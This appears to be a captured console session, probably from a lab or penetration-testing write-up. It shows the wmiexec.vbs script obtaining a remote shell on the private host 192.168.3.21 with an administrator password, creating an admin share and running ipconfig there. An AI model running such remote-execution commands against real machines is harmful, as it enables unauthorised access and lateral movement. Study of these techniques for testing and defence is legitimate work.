 C:\Users\Administrator\Desktop>cscript //nologo wmiexec.vbs /shell 192.168.3.21
administrator Hacker123
WMIEXEC : Target -> 192.168.3.21
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>ipconfig
wmiexec.vbs
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::39cd:2db6:5c98:d61%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :